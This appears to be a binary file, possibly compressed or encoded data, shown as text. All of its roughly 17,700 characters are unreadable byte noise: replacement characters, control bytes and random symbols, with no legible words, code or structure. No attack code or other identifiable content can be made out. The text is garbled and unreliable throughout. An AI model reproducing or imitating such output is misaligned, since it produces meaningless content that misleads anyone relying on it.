�d�yǺ�x�=5j�?B8����.a��  �s��Qo7� F��D�:������|׾�i�ZM����Jj��KK⊪ P^t�}(�5��k �2ã��������6�:-L�N�w6{YMn+ ���䉜A�k�i��L^pM�r�Ō���,-#[�)?�ܝ�����L ����1��{��*�{Q�����I�=�B4FjU�8`(2ĵ�i��z�����0�~����¤d  Q���4��i�%���bO�-ϣyi��JW��c��Dn�"�@�ʐ��-j��y��F����|�Q���;�c�����g�����/^��r`��Hud��ͻ�)[�V(�i[�(�v�)z��<�8�B�5�>�����L`��*�E�j�����Ω� Ei\�,o���Q  ­>���!G_�U�b��ʌ�>;������
�� @r@b��)�&�����L�1t&=i�,��#���A	9���Q'� ��zO|�.|jU�&K�e�93�ţ��,�ia �����\Ggy]�s�ar�Q4�1&���)tMt�?3�cnu>��Y:�@Mt�x��OɓX$1�繸�����[�y	�xB�7b�syI|!�N��G{��z"t�ֱZ����Ǉ��W �eQ93ׅ�� �'��+�f�&�# ����d���s2WfL��$Sx�]�G��u�\[�H������X,�-;�V�MA��uxe;)���˜����VY�y�ә������q�F�8|����-݆%i*���������+K15s��n��=`�,�/�T� :>�<)�P�t��_�N8�1xo|j1�QD�4<,�ݏ�ue^\��M�ø`T�t�ڌ
nјT8�!��g� �]4�]���ԑ�f	����6�s�������'�)Bmo�Y)	R��0�ƤJ����Շ��08�a��1�=u���ƫ��4����X2}坖V��x2�˾��tclY�4����Z��8�ĉ��vϵ�1�������q�+�k�J� M8�_6�s̗sq. �>���h�:!����3��!t�<�¹��v|����>㠘x[���㑬����ǟŅ�=�8
���.ˋQ  �I�a=��\yT�����7<:�x8(0h�(�z^�#N�W��W}oЖ�g�1�W�r ͕5Ժsb�ݙ (n ���*��C��"h���!��3NJ!�.9�DW�^ؙ����9w�,��FwE_�y�EL��hK8�~R�ө�5MwDntт��E��K"��ȷ+�s5Og�W&�3)C}ט]��W�7�x���l��m�&��/=����KAI}�Rs@�^��Ρɷ��ȷ�l&J�/�>�eh\_ ��W�Z�.�c��0���L!SL&c��i���V��[H��RY��f�G�>r�C���.�*L_	�X-3��*��RLEy����q�^�=�v�ϼ���-ݛ�s�����a�21�b|�0D�	 8Å�;�����c�=����E8�j��C�sX�x���P�+:l�� rTG�
�4��kY6�	y�A $A�Z����?���	�i��u�\Z)�٠��C���"cpt?�0�  sԺ�͆���v�Ł��Q����ˤ��!_
���2��>m^�6��m�����������\VYM*9D"��Z߀��D�����%� ܐ��x� ��M@�#zW�{���w�U9%�L�IN��'V����� @�/�`v�-���Q�97�y�,� 	/|`���q�6�bI��iְ��ϣ�XϏѺ�K��r��)���"P�^�_��,���[n���_km�ʳe�E�����a#�������E�t����8b���	���jl}%Lc�T���L��8�gC+��0�|; ���=I�+���-���Sլ�elIJ����3���9,�}�C�w��M��E�v���Կ�
ɭȍ�ԈlQfm zJ�����V"��,/��G?�^�� n h���A��L���N���+�j��y�nN��s� �~�-��B�񀔆�a��9�l^��hFK�����!�� e[��8���<�:�� f����Y
pm*Fw
{�4�>�\�����_��`K%�VU�3�'8��^:�49M�-tо~���0-� ��Y�8��{[6�d��z���j�[�$0���h]__�9 A��J��T@OG���� &�$�@�GV�T�<o�i���PX�E��8? (`h���=�  D�E��'c���̼�6�+��CG��RLg+�lh�t��_�.#�*	%��)~�� @�A�2i��	Q#���B��>�F=�~����~a���=��+��4V?�ln| 6��@��yG���J�7C�$_�Pm�����P����-�an}KW.`���Rk��s4�Ert�`^(�$~��2|�|]: 8�^���_eߑZZ��B0!����g�Ι��Qq]�2�4Z���黩�]�>tQv	\������R�=[�&���!��� 1�o���� ��E���	G62�TrNՈJ~�3
!�d���m���R�6vؼ>���@��0���o��7�BY9�\�K��N��ө�%!NW�<u��*ܹ6p�+�~�m��
�yr?R�I���Q�o4n[��en�&{��@q��1��0,�����׀�C�տ�IIL�|�Ƅ�w�h<�0��׍��q�0�jo (��฀��,�)P�Ɗ������� �JL��$��G6�(��a�ex��AV�g$8���c��Q�wF��_����� |Uo[�s=:�6J�d:[�gC+��3��i�k��+h9�RؑS���M07]41>a|�.���;�p�~�� [X ۉ"�g�Sι�W��hg��Pj�J�^E��e��9�ԛ,^�����5&���\����8: 0�����T�P������Y`M`�N�x� ����j'E���2
5Q� 6�a�UNG��pY��(� �m���Xe��\l��Zm��9!E����h�	�R^��L�kҊ���%�1�u���Z@����!������׾�O]����JmX�fv2̜NM/	q�����n���?����~!��h>��G��s��
�D>!���<�`����i�@��5�>|��4a ]�L诤%9?A �y��+�0ǁӭ.��2o{(�/�����O������f�g=����#
�0=tA��6�<��980��{~4�ŗ~gbpY��m`�˗�u��On#����鹐���ѴQ�%���>ZA���YO�)���	Cmw�*!4;t���Y�l�1� ��e�����}חQ_^�`(�U	�Oae@.P%A�-���V5jkp�e�p\�NK�Ҕ�� ���.8�  � s08:�?C��F�nG�y�,�U�B����=)]ֶI�����,9�R-J�=��m��)�\�66�=� ����h������3chm^��n��9ì@A+�!JЊ��B.��d)�µH�����ׁv��"`��׿���~�?���=U[��{��DK3[{�_B��,�Wme������0���N�!O�59�gY>�k�y<�~p�p�ކp:�2��\�Χ����4\�R���4�Υ�j���d�e Wl��1gʶC��)� N�8���/V.C��2X��/�W5&�Ģ���dP��	���w���C�w&��1j]L^p�\]���2�_��+�#��C#G;����ic�܎�le���<� ���wCu����2�*.!����s��	x��VXo�b��m����fl4��x����le�T�G�Y �Gu� �L��A�.$:���� �0����M��94��Pڗ��%�}�%"q�f!Y_7�.����
���4A �ـ��`r,-���؎i�!n:�hQ��/�L��  ŗ6��ט����Z�+��z_�����}k���m|�h;D��4��3L8��t��m� ��:�H�<��:�����{_�:�_z�/���Ç�0GhF�x����'f������teᨭ,�}�"0(���9����Hcc��s}T�7�PK���K�2 ���*�N��Z���nc����z�O^[Z� �u��~tXiD�Wҩ��^g���jL����)gӪ�2:h�'կd�;Ws���pA ��q}̃`�h���6y9�	�Z�(��VA ��RA ?Dp��Z�yg����N��?���w�\iW��<���;��}�����Ζ����k;���}6����x�l��\��Dm`XՀ0fj���]4N�Y�_����V�_��l��vv<C��V<�E����]f���s�3QgP�ȕQ�+ãH��a�_�:�������z��L�Q�R}aͥ`{�=l2��U#*W��~+3����_<�N`���B0��/P�B% ޥ�|2IJ��W�����'D�,?�h��1t�_�S�C�� p���~FO����c��7��u[�l��aj�)�Q��v+^��i� �����@�t:�C���6��z�o���W^�hW:��ڞ�bT��O���i��S��������W���+�2�]��<)��r?4�)�3�r`(K!���:��e�r޸��;q����~�<�/\D��O�~ih. � ���5|_���ި_)�u��5+nA@�W���@���8̫by��O0f����r)��&
�UC����W $��e�� &�9~�4͗}m �>����q��/R!�u��p���{z·���}�_� �?[����i�'�S�}6����
x��f�!��$�N����	'މ��,�*	Ś:�C,�n����.B?���#�� �\aL&�D���'�)#����X�ۆ'�s`[!╌^R˜Ɓ�d�)'� �1&�vh��{�6n�e�ߍO�NAm��8�1�	L�k]��>���h-<�!�GGV���p�u���0>8[��0�������&y��eHi�����EJ�O�vs\t�_�[o �Gp ����G�D�m'C���
�u����m
l�� �
��)�g�t�ɧp�'։N�w]�� �b_?<��]��}�۷q��;8~�-��&��Ad�e��*s��+3�S�Kg�X�{h\\�����D���dX����1yP"�}W���(Q�9��G��Sʡ}��2}�O�_����w�}�Ut?{��]F�c��~�"�� c��D07�R���!6����0O+�Ѵ�m�F����GAG�  ��.U���r)��:
��Pjp�J\+y�A��4.��_�)<u���O�H�#GB�b��C��#N�w��6�.� ���9B�9.�ϞC����%��&�Sȝ-Mk=i��쳡�O�8p��z!���t��P���E�H0� ���\׬FC�<գ3�η�EzΌl�>Kt��p�ʣ��*_��%t5�+8Ԉ��� �t;��?xw��}οZ"溨��	��D�/�T YM�֓ZSG���I��P�7]��A ǁ�� ��a��
���ђ-D0�\Ѽ�e&{I���<���i �Ü�s� �|��0:�,����<��� (��P�cJ@�[f+@"C�SJ�0�37c��|z�	tZ�0?L��0�����m�����7q��;8���9��L�q�'�4����%Ĳ2j+�� �� : P�jg���R폳�!�ʠx��c@���?Q�L*{:�2��p�'���O^G�c�0�ŧ���h=�	gyX� {;��	�O �?�&5�Q-��MjS�\0~�m�Vy�x��9�G���X!P�J[ 8�J�ak�:4e*�ڜ�d�[Js|R%�q��;������
��j�W�q���R0�#=B����4�+s���[~���NnU}��ZO�� �lh���NwR�'5��Y~���+WM�Ӑ�HͤE(�d�� �D7�>�������M �H�@��TjjE�:�N�j6Iʉl���:�v��w~�?x��f	=И0���Orm�>m@-U���#��]��A �P�����RQQNY�4�7�2�iq�3�J2����D�Q&WkVPj�p�9:�/��5a,>`t|(tB�]�B��ބ�:N�!ز��LƩ%}� �1OJ�*Tv�Y4.��8��^_��M�Q\�`0����;����~�ޭ�qr�N�}���>J��[�3Y�*�,�I9�Y�%�%�22���z�|��<�����>)?����Sː�I껦��1 �1�������VP���)�����4�����zs����S�p�7������@�l�� 5���)VB�o`���9ι�~f���QN�a��h4~d���B��eh<��9�mw�l��q� �Y��4�Uӕ
�,�RA  !�
�a�g��ԟZA�Z�ɾtݬ�d���@�f���������[�v��:Ty����i�'�S�}6����<=��N�t�U���)&�<����}�zM��}4;��;���3��BΩ @����he��4�<���}���p���\�������BW B��u��|١P�x#9��'����P)��fns$��$� hC$>�9�?.G.5}&5�C��֕���F��-Z��jh�o�/ޏ� ��2���]'��xK�3�A��E����BgЪ`2N�|�������$%='{�]�V��u�V������!0�~������z�[��6B�	���[ �u2F�9v���l�k|	і����ƥu�h_�~F�;��Jy�:�yS�P˯�y�L���C!K2��VP��)�wb��x��?|	K��Q,�҇�xb��y`�'���'���T�5��|;j�9�� E�E����q���J����0M���Q�����R�ߖ�j:ʥ��,�"1>���£1��}��6_�Ԯ̣���1nct2L>�p��`!8�1��j��`+-��.�aճ��[��z�<�gC+�m �0����4�j���D����Q�
N�L� }����b��A?ǋ�����J@�{F+*r#�2b3뢕�Ժ�\��}���b?r�˼(��E� 	 P�
U^b(�6�C�X�����+js�����1X��%7������x���tZ��`ϤT?b^���ϸn�Scq	��y�KĴCf9&�����E�#e5W���Z���v)�L�)�Oћ*�a��x���	���R����"`5� ��� 1��C��]�����=���`�+�-�jk{F�����i�Iu{{a�z�Cechl��북݇�ؑ0����w�<h� ��S���Sy��4~��F�އ��=�~I̝J���>���_����~�cX�ҳh\Z;wI���'�7���MJN
W�BJ��
i�"� �xX4���F_�Ƀ��b'T�,���ө�q}p�
�jA ��< �6ׂ����	c6A �Ð*����1x��*N�
X�C�<	��y�NN$+T��[�wT�Q��:��a`��߼~L��ZI�XWڷߒ�le���tA�� ���+��c[Yz�2���C���cx����k��V�O��87�[6�m���P����k���>�����ͥy �~�P��e����YH_&�pPi@VZ�����u��c�I B.�*c�!io���ił��k5`(_8�m	�ax�����=��*�� pP���zZ�	�E�$�7v�k5��q������5�	�� <���>������]�na��-�>|���������PޖU\_6P
�ڞ�b�u?��f{a
�������;h^�N���i��~'L�<��.KR��򦔑��)H��0��a�}\\ϊ���y�ftk��?������i,�҇�΁m. ����a��)LK�H��U�0�jo ����W	gE�oe֭� �!���R>P�P@BF��d�Ox���xr߸�''|���*d���?���ϣ?�%]�K��s��L����]�����W�O�KU��i�+��o�t��φV�?� @�@��C�)��5z���'�KAT�Z�*�1�p�G�� yq �령��0��IѤ��`�sq�g�"'w= ��r@���eNx�4w�1f#��/Jci^S8J�:���kH�V-��hx3� fU��@m������GFF\$�\1�Lg�&�x"�~29#�*1/ pj5 p=`ܧ�,,˴0�����P��N��,M��\����� T���N�"^r�,,�/���^r1f�������1���xo��]����ÿ����C�ww��0 CC�zM[�Y�[�3Y���'��0s:5�$DM����ց~�u2A�����<��.Br�~�XFRh�d�s8�1����� �&�)��<Ir������+8��W��O>����gn�[v�č�$:D��z��2
��R1mDVA �ᅓ�p�~+�d�X�x+m�ֻ���[��8P�.�_:<�(���8�8 Gl�x�a?�dup �F���u���� �L�Z�s6�E�hyp�X�~��&���4�u�}�-��V���
��� H�2�L��B�r�<��$%;�����2���#����>o��14WZb@r�X<�Ĕ������\�J0�X^�-�l�����;��G�Oы�\��nt�z ��A���%�6�Z�bޣ�c�#����h���i5ᵚ���Tߜ=�I�V����$J��&��+7T��~������7���e�M3d����=i�,O����EPVs�67���R������̀^�~G;0zy�h�`0���ar|�׃r���>&���#p�O��~���L�U���ڞQ���T�a��b/�@��I��i�_C�� �M2g���(O׷�:��$_�5rϲ�|�d����� @�z&��rP��h���ￏ�-���5���Ϣ�K��`���}�0��j�P�IJ�(@��mDoܫ��94�c
.�5���9. HEڵ2�ԞX+��c�l���J��� 0�{,��*�B���h�W����*xM�-8��3�$A �7��	&��u`B���V�4֕���d:[�gC+��6@ ���C$vo��諻�k�a�l�cы�q�L�(}���X�by*�u�\m�qǀ?_�by�t`_���z�F�fe �����?�?�v�jcq��0�W �ꑐ+�o�\iZֆ����,�8 ��C��t��U(;�8�oa�x"�rWt��D�U�E�&ۼ<�S��m�:����9l���i�l3v1:9��S��\��j��<�^FT0$fh)\k�p2Y������O������?�W��T�V��o)|k{&�Q���j9�4fN������46�P[]����dߗ$���c�)O�/+C�|��BԼ��x������U=+H��/�&��p��?~���b���?�ꗖ��.p�����6 jΠ���I��6����[�_���k�T�p`|�\s�	$�ň��7Ѹ�` ��G kM��j�Y�?3�0@�7����֭��+P��+p�v"S3�����g%�zIA����^�������d�ZI�XWڷߒ�le���?� �6 �g4�I������,Ո*Gc3����^� 85����g dG�;ɱ���k��Kt��WtB?yb�RkgP�ȕQ���d>�[�Z+���u�����-ד�0�qp0� 8� ������6p��GG�~ �iʨ���͔_���cz1�S���y!Z�a��1퐭�G���J��!�z�\���M  a�7,�Y<�5Nb���G�nf��@��gA�������^�Ɨ�N����5� �n��Ш�5�)��|2��&�=��U�K5#�N�Ժ4��;�������m,��Ǳ���_���`}q[ O�� ס�V��- �^}�^	�f��Ȯ6`� ���A ��Vf�܅&ז�A�t��(ds�2O5����s�Li�Gu����b�Ig����Q��M����kiMLP�!���#�2JA��j���� |�!tP�J�ƺҾ��Lg+�lh��� ��<�M'\%P�g�����^PM)���`fP�G/sL�����fC����9ho�_��w��o�A�~��KA���b�@΁M쎈W2�ȺS��d�Կ0<:1� �j)���jݎ8(*��uM�#���a��4��0��O#  ��Ժ�@� �^�/��s0�~ĕ4U��Kk	�n������ @caQ� pD,y���C�Z8�����eWdי8���yh��ǩc�N2C[l��</.���b-$V��Y���a�1s:5�2v��XAcs5��/��R�$�~4�Q/f� ��W	���j��<�mi��[ճ�t:���BM4�p�ދw0�� ����?�:��]�{��>�h$��2�u��%
hږT���7��
h�5y� @�7���	��%���]h�~m�ȧӛ@W^�b���e�ѬdJ}Zdh��5����4
1�q��[����j/,�{n	Υ6�҈���,�B(~������)A�>p��ڿ������M��I�20�u�}�-��V���
�� b{�I�F���%z��TM]4QV����dJfjGca ��hg���D�]F'�A�g����J�|�r������'��d�6�D�<���\ʗ�u�2YN�!���]������A����"��]��Q�!3��!-S�4��P*���ctrR�z(3�0�Cm�+�����Ɉq=�i@.@M��M`3E���p� ��7��q\�����08�Ÿb��X���AV��4w��8 0��3 H�U@5�)ed�`��`w;ǩ�Qj��� ����i��3�KBl\�D��9�����I��gԋi���r�2����>���:��g�t���0�d����F�nc�o=���qx��@{����� :�9c�iANAj��ɐ�Ϡ����Ø�p`��!B尷�mESz+mx+`�r+�I(��2%��,�j��|(SO��.�aęX1<1ye\�c�9p�5����܅w��b��6�-�Ƣ>)�K�H� ���,�E��Q�08�XC�<�����~�lU+i�J��[2��쳡��( L�l�� �
M�m2���C.C07��9�ͮ��+�:��cH9�0�K|"�����j^p\� �˸MA �D>cH%,��3G����8:O"_#�_���u�/s���7����:}�&I�4W��\�LP{~��.-�6�m����I!��q��l��@�6�u��K�-�HӀL��'�܁/-M�f�$-K��2p����q� �v,����|���I︀k��*w�0i�j5t�_ �9��٨�M�3�y��p����}:D�q4�G��C��r=�����{����6��X��:�9a�oS����1BFBs2Բy�a���{(�zV�N�_j݀B�z��v0|kK��������C�� :���pt�/�yO�#��|{o��E=�~��������9ӴU��yj�E}���-�'��*�Y/ń��Qd�jM�[5]� @���8�wu��98Ku8���:��&����&�Bb^��/Nyj -��d�U�b����9p~�*�Wv|��pVDU+i�J��[2��쳡��� ��vR/�30�NV	j�a�`4��d�  8u�ͮL�ʈ�,�s�8M���\�y��9��^�H�dDK����yʇ8��!�@ZJO	x&��� D��@km�x,��N��N����k{� �G=����*p n�Cc�+�䫀N&,��vP�]@���c��M=�؀�@��N�`r|���k����S���d�F/���X��h�}��� �E-F�����Q �,���J���֝C}y��k��ZL�i6��1::(]��<�A���*���0v_}M 
��~]�R�l�k|4ϯ���"@���i��kdT�o-#[���`�u�����(%�N�_j݀B{#��/����X���b�W�E��E`0 K������:�>P���(����o�����XX�j7�54�� ��= Њy�Cs���M6���K�>�<.� <�����@ׅ�T�9�O\^p���}��i�� 2~�7�O��3��j��i����>�	�ZS�Xaڷߒ�le���?� @� ���� Q禙�J������d*>��Y��r�9f�h������t6:`��D7 ����~�^|�C<�bo_��#B�~(�-pi�9K+M�������0w����_ j���0�7f�����J���1�I�S�K��M`<�� ���I�iʐ�%q׬�x���=�4���� ��4Pb s.~�sp-�<��Ǔ&3�\W�~��@g�<؄+����j���L�٫(�������l�NB����Z��z.ŬL�)��a�Ãي.M��:��q���<zw����m��sOI���0s:�j��[�����#ɗ� �J �|
2�h\��'�9F��j�187t��1��HvK��8�3 �xy�RF��F�Y$Gw��$]"�g��[o�[���<��dGR�BJ��
i	�0ȫ"���;���o\�]� ;3 |�]��v�{{� OR(�Z@�g<��͵`l���� @4 �j3*Y,�8�j"[*�OVK�TV�Y�O����q@ ��Ux�p��p��誖�4a=�oc�t��φV��>P: �W��&�4��D/���^-���d+M4H\�Pܙc@"��<s�Ss�9����- �Y��ozf.�C���8َ��W�,�|cI�N�x| *��8��䜋 �� ��%��-`4���˳!RY&�D@�X�h�1��Dl�v�qu���N&�~����HB$� ��p����~o}��08�mD�	���p�����x@.���a����ap�K^ߨ��S?�r@��Ԣ���L�%�����h����D���y|� sW.��/�2Z��p�+8,��r=����3�Y��z��@t� ��^�'��<��.k��1�M)#�c��֕5���s58��F_'e��$r���p��+�'�8���4(�3Փ�\��j�e�9uP�`Ʈ�`���F�:'�������J�Gz=ଂ r:�����,FdE'�S��X��)x�|�(=�D4gv= !#�ql���ye�za`�{��8����=G& Ӥ���4 �s���U��!�>�mD��=Lc��i�K���}6��~�A �J!�,&�B�$C��ţ8�g��;Fq�9�&�����%Y^�E{�L��b�x$)�8SE�b����P���(-Xq ch�/Dg �,?Y>�#��N����I� ��%�:-`�C���E��Jzf�P�&l���I8�LrF�����4,:���ѱtc1�KA ����O|O�7�������;1;�N!�efm��y4���=��{�^��h���Q�qN�2�r�k����
��%��X���-C�>���fy{!�)�<�  s],>���گ`��'�����,ed1N��f)c���	���y�7V��C�JP�OW	P|r���K0���ñ��+X��i^�K��w���HgU��������
�ih�!�>s`"�jJ���bfr_��d��c�� ���D�0��$,�J8���5�Y��g(J�MU�W�UgqƩ @Z�,O�:�?+#�̑R^�ϙ  8Ot�}�Ư��H9��il�<m�b�t��φV��.�M��YL�t��ɲ��V8��X>���@}�������V	�)�1�����U�v��+�YCku^<$g̪�Pu �4qpp�_�f	��%x�&p��� ��)23�Z�˩� �� Qf�,5� b6s]xs�V��F3�6�������/�*�����0�L>/$˫��9h�o��P��>jV���j5��}���\.=�*#�^�S�� ��l�Й@fU��d1�1xneF�hk�*4�&�ZX���q�K����z��a���mWV�L���j�2fk/��[WΣ6��w�e�	�NJ<�(y$c�S���)i���Ȩ ����
�S4�9!W��5y��2Ъ�,��;���_�P�u+�����Bo�AN��$���E��5��g�B�a���lک��� @���9p�����G�������M:�-���R,��V���
��9�*#��ӑEdH/*��
�g�P.c`�p�06���fG�qS5!����9zQ�����2���8AY���i���K胀.�����i�s�8�h�.�u���6:��Se�%�<�4���Wx�V���ł �x��s"��,7�uV����~O��o�k�q���0+!1\��3�*5�1�m��޼ ��I&O-����H�`w�0 `�LO���F����O� Pr�V<
�T�`<*����r46�}Zq2���p�W~����G{c�h���_N���̋ep�S	�N_O3[{A�w�54Ο�_��9o@z��}��_�S�22yJ�Q����Py����s���oȳ��Py��È����9Uz��MҩW3�$uH�y�W�6ʧGX�ޤ�N�8�h'<^�&���[$��l�P�tysSNS�D/�P��N*�fr�Y��*#���Ki��^�V v��3@݅-T�I��e�֓�)�>ZA?) 'Te�O���륉-�6U�vs-�O�q9��<��<���5=�7:b��8���Q���ū���C�H��Yr�V^��ֹ9`8L��4� �|`tү����<4������B�RA �4�뭀L;��@�@��v�N[�3�1E�v�\}
����1.��`C0���+�Ǹw��pk� Qf>���jg�<0�q&뤂�S��m#��?�s�˕÷�ýv͕5i�?�p��ЎO�e�o��^��� N����<�g��?��_�p�- ��� �?�!x�����7<���k3�i�j=q��E`8���Ǆk�Ⱦ��(v3����IN���<W�7�WOW繼�� �᷶�(�(�,� �c*A [
�i� E�&���/���s�3��3r|9��Ç�u��8G�F��#��ZO�� �lh�trG�ڳ�16(G�ks�� \u��.�1��S��S���'�d��r���a ����g ��A�9����Ql� �NCl���-�s�#�E@���Ǖ���VQSo �F|2 %�r�	:c p=���z,�  �n^':P)
��:.������gX��Lr����=?���� "�³�G�Cي^����`8V� T� �g������8�s� @Ĕ���r�Z߀�y��ў�p�A $��$�ʊ>U��	0��Z]œ��x��S,^{*ze����ݣ���W��%�W��@|�� �:��L� e���ʁ"�Q�u��QPЎs6A�27-�\�$�q	de�A��GLq�A��4.��)��A �9����hE��D�Gת��gA�*��9�� pld�<Cfөv�z
�,q�_�gB���8�U0�d�x	  O���'� �_�P}������t��t_��%�9J�U��@suxp���ف%�?�Ĩ����:����C������W��"xQ��RYd]�
��2P��q��zt�����=�;b��Z��p�#�0����/a�����l'x�?��ۯ�K�r�Ր����Zv�ՎV �����#�P�������q�nC���d�����#�����88����T�f2�,s�SO��[������ n����|�?���ln�+�CF��������yq9��_W��1[{�h=y��9���h<P�lf���������dߴ��R�g%C�/�A�����A�,,�[Y~f��9��+�Lg	$:�ʢ�+���ղ�2:�|�@Lk<�.S^�I?��H�@��L�A�
�_!q��%pR%RSSVy�eHw��&%QيJ��M8�G��\[D���@U�t[V�2*5����]�����H+諝	��p��g�\�e)�Z:���b)B0�A0#�����^d��Ҥ�3�	 U��3D0�u|�w���P_lgn H��|���I-���S� �M�h_�:N#/����(�ui�r"�^�����?@L;��@�@�4�h��b��u\���a~����ɣr1���7�Ru�+��n���<����Cb 7Y'���x��	ƽ#bj���qdՂ�l���.�����O	�p[S+��m���ʊ?5�� �q������_��ի�w�DF(��������#�q�u5KfNe崞� n����9J¢�pUǋ���<��ܳI��d�e!򴎶!Oǋ*�3,�L�gPu�ʧ��#��� ����aԯPNO�����h�O	U�i�r���Ee*�xT^��o��}n	�'�J �*(M5�-����4OA���
��֊6 0�B1�ܩ�/�:Yы�0H�ӼL0\�dP^d��U���͗ �L&h,6P�z�^ Σ/ZǱ�3�Gz������mV (�Tr�Q�����@� ���
ؖ�����A���^�- ��5�Ui����g�H�Ck~���2L;����4+����3�ca�"�N�������'���eY�"s.�~����'UO���x.Z�63��k�N�����6�� �N��1�J����J�v^������f��������zS�����O��z`�����b��5�VW�x� 1�������\N�[�3�9�t�j�2̜l�46VQ[Y��uq�P�R����7����ʨ"��sC���<�(G�U$G�'h��	rye�A���\�� �e�hi��A���"�
�dipLӬQ?=�7�LG�[l�he���8�d��ot0g��CK@��C��Pբ�[5[,/�z�جĜ?�3+ZA_�Z1 ��'$:V�͸wGG�4y!����_�Y��!x(N�l��9宿�U@�]}�C��;B0J�U�[���n��.0%+ b=+r#�2b3diBq`�R�ז�0&�Hp��2�ѕ�4�^��:��������%0� b'#;�,��ǹ�>���W�YZJ$cjp���=��
�����ώn\����%�!�q����k���_o���Pk��E)����99"��SQp-�έ���:0fc�Y)��_kwИ[���`jvU�{�q�vZe������G�����9>}�*u>z[���N��X���j�2,����WP[�F������˶�L�	��2/�˫��:K�<���W�K;�o�Φgk~�e��L�L����H�BZ8�A 2P��W��D�i�����5ʬ��tx��	Z�T�e�֓(�E@䥴� @�'�����si��"�k����`='(�4�l��z�,'���3[����
 �(tZ�z��}�E�/e��d��:Ck�	 H���|�O_}�o���gg�0�_a[���T�z���J����b͢��dB���ƕJ��k�/v����/�B��I�L�ېJ���^ƽ��`2�.Դ�������\����W�p.vvBeVM�	� '�[�
� ��vP�t�
�!���gvk������E�����Y�z]� ���[��P�j���4��:�d  ag/}��Kc��U���ʳ�a�g�x�)t66��ܞ���������ڞ�b�~]�R�t�B��ex�]�`����A��s�ȓm����t�*Sޔ2�<�=&e���T^&}mt&�K��3MK0�����u�Y&ڈ~vA �X��}�:��2��J,9�D4e� �%������2(S�6�*�����3�t��<#�����sd� 2M��>p���}a��v+ەUmҪt4���y
�φV��� �Jjv�:I ��K���K��P"sj�1^� . ̎��>�H�yNF�� �q���8_.��+����u�b�p@A8�T�'�`�� TN�-Usi^� b��NP�洓�*Y�s�V�|�
���p�-5� b���X�pK�`i�R$��3����00��˧q����z��,:�A�{�.���A�J*���,΀���Q�Fy%��* ���1 �e9�js���(h]�ƙ��Up8GkeW��ލ7���WjͲ�:���7�x�),\�����Asy9B�߅x��HuĀ`4�����N����O�ȨH3;����+�j����y��I�CBcvW	P|��'߯� 9�2��B>O�˨�����((��4-5��2S���c�mDVA �w%�U*-��_���4P���&<�(���8��Bfyr�7(����g�$���=s!��½��	J4�����Le�O��d�e��Me`Z��&` �F�d%�<�M��ˢ- r� �ud1�q��	l�S>%�����Eo��r��l�#�{�!^��(u
A������\{U�n1em���r��I��V@�� ��^ֱ,Q�ֹ%8uOܕ�N5��4�,��gg���,��x��ɏbxt��[wJ5մ���Vsk�_���'��~��C,���;�|?��������,�'F��N����������ڋ�O����V��<fdL2�(�VRP�v�\7�%����5�*�p�k��t����/����	�T����ˎ�^���K�1w�2�^������ҧ� @8�"�km����ӭ�Y�(��\��B���Ӄ �v�^@rX��s7kP��H2L��T����[��|V˨��,hR�+���6u��1�c�Bo�A�?��`�6�;E�i�USK�Mg��/�v*}��+ $s��6�J|wXݮd�܊a[6Ok=iV���[\	9K�zs�T `����[uY�B��9�شU��_��ujhot��B��l ��~���_�)8g�������m�������5`�O�p,W����0�X@�s.*c��y�u��� �!,?��e��|ȦQ<9 ����'>�)8���[�E9��k�Aī7�^\B{i�|�*Z�H��+ԙ^�s0ǁ�������ӑHR̈HD}~��p�G��Մ�:��=�7�0:>����Ɉ���	���z%-���W�@���0�	l~����/���^��Ѹ�Zk�����ױ�̳"�$�Iq)�]�, �qD�f�rX�3Y�Ө�i��4fNjn��K���u����5���q��}�V����2r��m9���W�/A[���3����������֢�2:h�'�^��Y;ͪ�%�G ˠ�A5묂 ��Hh� �  �S����ǖp�^D����*7[-e�*Mk=iN';z�|홥܄^(  @8�f��ܤnV,EN
������}��"<���Y��&�s5`? �|�0�@�ge�ɍD�/�y��3B�	 �@�����R[�g�~���:�i�|��O��hK�04�pj�X6.o�;�q;�4�}U��MSy&Nv������vp�%�ݺ�����t\�V�v͹y̭�c��ḙnD��H��9	D]m �qP�t�X��$�"��)����\��5�؜x/��:��=��?����i�4d�/�vN3>�0�tF�����9�y\���{p�o������J��J�6h,.������װ��3X|�)���/N�F{�n#��6�u:ӗ�ڞ�b̢�f�������SO�����C���t� K���?1A ���YW/]�TTy���|ꗾlT�伒� �{�)zh˝�_�֑F��<�D��a��l�Y�1�*Px���VN#���7�,��sb��ֈ���u8�0Y�B��H_eN������4���$7�d0`���xg�SM�3�ef� E{'�|�0t6#C[�����;y�����+�Ð��;D�;T�:,_㵹&K��2�s��:����KG3�u��Y��8�0�`��]yP�T��6��� Px��71�A �|�Lh)��P����y\����x�)<|�]޽�q�<B0� �����3ǁ�yp]N̓W���j���&���[G{iE�'_9A\r��R۔3�����g���i� 
Իsh������4I3Y'ZFio�>�q~��4k���s���m6�l��P��"�D#_�a)�Sg�<�����������o���W�">c^��z����
柸���>��'��[�#��;��i�]u(�v���ٔ�ڞ�b̶/�_OSl/8`h?�ܚ#� �*i�TN��<k�֔��$ �����;Ֆ�����)�e��Z7���L��nղ�裀�6J��_J��GA���K�M%�S�q!$u���(��J�&�@.z�� @d�A��������<8�mJ��������i=i��쳡�y�֛��-��G/�'�IIrn}�1)'�pE�Fkȫ8"����&��� ���cm� ��s�/z�C��8��%�%vc���J[� ���~Q1yT�8� ��QX���	F'��k:��T���0@D�P�/�d��RYd~�F�� 9Y�q�;�[Y��V��{8���`�ÓL���� D0��s�s�\�C��@��B��Acn��y���Pow�W�xK,SވO֢���&�����K�Qow08<H�Y���/�͕NY����7��B�|ۑ�k�r�x��a�����8[P���Y�9pj�(�P�r�V) h8�/�!�6/�����o}���-��0���S��q=8�:�F�n��X�zKמFg�<��B܅ �ѻ�)O�[6�9�x5t/]��y}z�J�r[�3Y�*v�,ۣM�z�k��pH���m����.�MG=O0ɟ�)�P�t�����eU����3�L�ø`�6�D']Ytr%ܢ1��_�9� �I?��H��L��L�A�
6�PA�,/�҃zcR%RSSVy�e�A���Z�18�U�
�nXvd�hϐ����4g#�v���
�l�K3ζ�<鸥8���屑Σ�4g ��q����Xl�s�����8"�	���@00�/^r\P䩱���
�� {��š���$�O�A}�F)�cp�'������C�Z����
